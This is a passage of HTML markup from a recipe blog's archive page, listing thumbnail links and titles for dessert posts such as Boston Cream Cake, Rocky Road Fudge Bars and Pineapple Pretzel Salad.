<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/blueberry-whip-cake/" title="Blueberry Whip Cake" rel="bookmark">Blueberry Whip Cake</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/chocolate-chip-strawberry-pretzel-squares/" title="Chocolate Chip Strawberry Pretzel Dessert Squares" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="A most delicious side salad or dessert" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Chocolate-Chip-Strawberry-Pretzel-Squares-by-KristenDuke.com_-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Chocolate-Chip-Strawberry-Pretzel-Squares-by-KristenDuke.com_-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Chocolate-Chip-Strawberry-Pretzel-Squares-by-KristenDuke.com_-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Chocolate-Chip-Strawberry-Pretzel-Squares-by-KristenDuke.com_-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Chocolate-Chip-Strawberry-Pretzel-Squares-by-KristenDuke.com_-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Chocolate-Chip-Strawberry-Pretzel-Squares-by-KristenDuke.com_-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Chocolate-Chip-Strawberry-Pretzel-Squares-by-KristenDuke.com_-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A most delicious side salad or dessert" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Chocolate-Chip-Strawberry-Pretzel-Squares-by-KristenDuke.com_-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Chocolate-Chip-Strawberry-Pretzel-Squares-by-KristenDuke.com_-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Chocolate-Chip-Strawberry-Pretzel-Squares-by-KristenDuke.com_-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Chocolate-Chip-Strawberry-Pretzel-Squares-by-KristenDuke.com_-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Chocolate-Chip-Strawberry-Pretzel-Squares-by-KristenDuke.com_-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/chocolate-chip-strawberry-pretzel-squares/" title="Chocolate Chip Strawberry Pretzel Dessert Squares" rel="bookmark">Chocolate Chip Strawberry Pretzel Dessert Squares</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/boston-cream-cake-10-minute-dessert/" title="Boston Cream Cake {10 minute dessert}" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Boston-Cream-Cake-by-KristenDuke.com_.-This-decadent-cake-is-assembled-in-under-10-minutes-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Boston-Cream-Cake-by-KristenDuke.com_.-This-decadent-cake-is-assembled-in-under-10-minutes-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Boston-Cream-Cake-by-KristenDuke.com_.-This-decadent-cake-is-assembled-in-under-10-minutes-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Boston-Cream-Cake-by-KristenDuke.com_.-This-decadent-cake-is-assembled-in-under-10-minutes-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Boston-Cream-Cake-by-KristenDuke.com_.-This-decadent-cake-is-assembled-in-under-10-minutes-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Boston-Cream-Cake-by-KristenDuke.com_.-This-decadent-cake-is-assembled-in-under-10-minutes-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Boston-Cream-Cake-by-KristenDuke.com_.-This-decadent-cake-is-assembled-in-under-10-minutes-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Boston-Cream-Cake-by-KristenDuke.com_.-This-decadent-cake-is-assembled-in-under-10-minutes-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Boston-Cream-Cake-by-KristenDuke.com_.-This-decadent-cake-is-assembled-in-under-10-minutes-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Boston-Cream-Cake-by-KristenDuke.com_.-This-decadent-cake-is-assembled-in-under-10-minutes-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Boston-Cream-Cake-by-KristenDuke.com_.-This-decadent-cake-is-assembled-in-under-10-minutes-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Boston-Cream-Cake-by-KristenDuke.com_.-This-decadent-cake-is-assembled-in-under-10-minutes-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/boston-cream-cake-10-minute-dessert/" title="Boston Cream Cake {10 minute dessert}" rel="bookmark">Boston Cream Cake {10 minute dessert}</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/cadbury-mini-egg-cookie-dough-brownie/" title="Cadbury Mini Egg Cookie Dough Brownie" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/03/Cadbury-Mini-Egg-Cookie-Dough-Brownie-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/03/Cadbury-Mini-Egg-Cookie-Dough-Brownie-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/03/Cadbury-Mini-Egg-Cookie-Dough-Brownie-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/03/Cadbury-Mini-Egg-Cookie-Dough-Brownie-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/03/Cadbury-Mini-Egg-Cookie-Dough-Brownie-260x260.jpg 260w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2014/03/Cadbury-Mini-Egg-Cookie-Dough-Brownie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/03/Cadbury-Mini-Egg-Cookie-Dough-Brownie-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/03/Cadbury-Mini-Egg-Cookie-Dough-Brownie-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/03/Cadbury-Mini-Egg-Cookie-Dough-Brownie-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/03/Cadbury-Mini-Egg-Cookie-Dough-Brownie-260x260.jpg 260w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/cadbury-mini-egg-cookie-dough-brownie/" title="Cadbury Mini Egg Cookie Dough Brownie" rel="bookmark">Cadbury Mini Egg Cookie Dough Brownie</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/peppermint-brownie-bites-2/" title="Peppermint Brownie Bites" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/12/Peppermint-Brownies-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/12/Peppermint-Brownies-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/12/Peppermint-Brownies-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/12/Peppermint-Brownies-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/12/Peppermint-Brownies-260x260.jpg 260w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/12/Peppermint-Brownies-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/12/Peppermint-Brownies-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/12/Peppermint-Brownies-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/12/Peppermint-Brownies-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/12/Peppermint-Brownies-260x260.jpg 260w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/peppermint-brownie-bites-2/" title="Peppermint Brownie Bites" rel="bookmark">Peppermint Brownie Bites</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/pineapple-pretzel-salad/" title="Pineapple Pretzel Salad" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/11/Pineapple-Pretzel-Salad-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/11/Pineapple-Pretzel-Salad-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/Pineapple-Pretzel-Salad-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/Pineapple-Pretzel-Salad-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/Pineapple-Pretzel-Salad-260x260.jpg 260w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/11/Pineapple-Pretzel-Salad-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/11/Pineapple-Pretzel-Salad-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/Pineapple-Pretzel-Salad-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/Pineapple-Pretzel-Salad-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/Pineapple-Pretzel-Salad-260x260.jpg 260w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/pineapple-pretzel-salad/" title="Pineapple Pretzel Salad" rel="bookmark">Pineapple Pretzel Salad</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/rocky-road-fudge-bars/" title="Rocky Road Fudge Bars" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/11/Rocky-Road-Fudge-Bars-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/11/Rocky-Road-Fudge-Bars-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/Rocky-Road-Fudge-Bars-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/Rocky-Road-Fudge-Bars-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/Rocky-Road-Fudge-Bars-260x260.jpg 260w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/11/Rocky-Road-Fudge-Bars-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/11/Rocky-Road-Fudge-Bars-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/Rocky-Road-Fudge-Bars-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/Rocky-Road-Fudge-Bars-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/Rocky-Road-Fudge-Bars-260x260.jpg 260w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/rocky-road-fudge-bars/" title="Rocky Road Fudge Bars" rel="bookmark">Rocky Road Fudge Bars</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/pecan-pie-egg-rolls/" title="Pecan Pie Egg Rolls" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/11/pecan-pie-egg-rolls-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/11/pecan-pie-egg-rolls-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/pecan-pie-egg-rolls-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/pecan-pie-egg-rolls-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/pecan-pie-egg-rolls-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/pecan-pie-egg-rolls-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/11/pecan-pie-egg-rolls-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/11/pecan-pie-egg-rolls-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/pecan-pie-egg-rolls-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/pecan-pie-egg-rolls-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/pecan-pie-egg-rolls-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/11/pecan-pie-egg-rolls-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/pecan-pie-egg-rolls/" title="Pecan Pie Egg Rolls" rel="bookmark">Pecan Pie Egg Rolls</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/triple-honeycomb-crunch/" title="Triple Honeycomb Crunch" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Honeycomb-Crunch-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Honeycomb-Crunch-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Honeycomb-Crunch-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Honeycomb-Crunch-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Honeycomb-Crunch-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Honeycomb-Crunch-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Honeycomb-Crunch-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Honeycomb-Crunch-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Honeycomb-Crunch-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Honeycomb-Crunch-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Honeycomb-Crunch-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Honeycomb-Crunch-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/triple-honeycomb-crunch/" title="Triple Honeycomb Crunch" rel="bookmark">Triple Honeycomb Crunch</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/triple-berry-white-chocolate-chip-banana-bread/" title="Triple Berry White Chocolate Chip Banana Bread" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Berry-White-Chocolate-Chip-Banana-Bread-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Berry-White-Chocolate-Chip-Banana-Bread-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Berry-White-Chocolate-Chip-Banana-Bread-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Berry-White-Chocolate-Chip-Banana-Bread-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Berry-White-Chocolate-Chip-Banana-Bread-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Berry-White-Chocolate-Chip-Banana-Bread-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Berry-White-Chocolate-Chip-Banana-Bread-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Berry-White-Chocolate-Chip-Banana-Bread-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Berry-White-Chocolate-Chip-Banana-Bread-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Berry-White-Chocolate-Chip-Banana-Bread-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Berry-White-Chocolate-Chip-Banana-Bread-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/09/Triple-Berry-White-Chocolate-Chip-Banana-Bread-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/triple-berry-white-chocolate-chip-banana-bread/" title="Triple Berry White Chocolate Chip Banana Bread" rel="bookmark">Triple Berry White Chocolate Chip Banana Bread</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/cinnamon-chip-cake-batter-cookies/" title="Cinnamon Chip Cake Batter Cookies" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/07/cinnamon-chip-cake-batter-cookies-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/07/cinnamon-chip-cake-batter-cookies-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/cinnamon-chip-cake-batter-cookies-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/cinnamon-chip-cake-batter-cookies-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/cinnamon-chip-cake-batter-cookies-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/cinnamon-chip-cake-batter-cookies-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/07/cinnamon-chip-cake-batter-cookies-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/07/cinnamon-chip-cake-batter-cookies-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/cinnamon-chip-cake-batter-cookies-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/cinnamon-chip-cake-batter-cookies-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/cinnamon-chip-cake-batter-cookies-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/cinnamon-chip-cake-batter-cookies-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/cinnamon-chip-cake-batter-cookies/" title="Cinnamon Chip Cake Batter Cookies" rel="bookmark">Cinnamon Chip Cake Batter Cookies</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/french-mille-feuille-recipe/" title="French Mille Feuille Dessert Recipe" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/07/french-mille-feuille-dessert-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/07/french-mille-feuille-dessert-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/french-mille-feuille-dessert-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/french-mille-feuille-dessert-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/french-mille-feuille-dessert-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/french-mille-feuille-dessert-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/07/french-mille-feuille-dessert-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/07/french-mille-feuille-dessert-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/french-mille-feuille-dessert-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/french-mille-feuille-dessert-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/french-mille-feuille-dessert-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/07/french-mille-feuille-dessert-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/french-mille-feuille-recipe/" title="French Mille Feuille Dessert Recipe" rel="bookmark">French Mille Feuille Dessert Recipe</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/peanut-butter-jelly-doughnut/" title="Gourdough&#8217;s Copycat Peanut Butter &#038; Jelly Doughnut" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/06/peanut-butter-and-jelly-doughnut1-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/06/peanut-butter-and-jelly-doughnut1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/06/peanut-butter-and-jelly-doughnut1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/06/peanut-butter-and-jelly-doughnut1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/06/peanut-butter-and-jelly-doughnut1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/06/peanut-butter-and-jelly-doughnut1-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/06/peanut-butter-and-jelly-doughnut1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/06/peanut-butter-and-jelly-doughnut1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/06/peanut-butter-and-jelly-doughnut1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/06/peanut-butter-and-jelly-doughnut1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/06/peanut-butter-and-jelly-doughnut1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/06/peanut-butter-and-jelly-doughnut1-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/peanut-butter-jelly-doughnut/" title="Gourdough&#8217;s Copycat Peanut Butter &#038; Jelly Doughnut" rel="bookmark">Gourdough&#8217;s Copycat Peanut Butter &#038; Jelly Doughnut</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
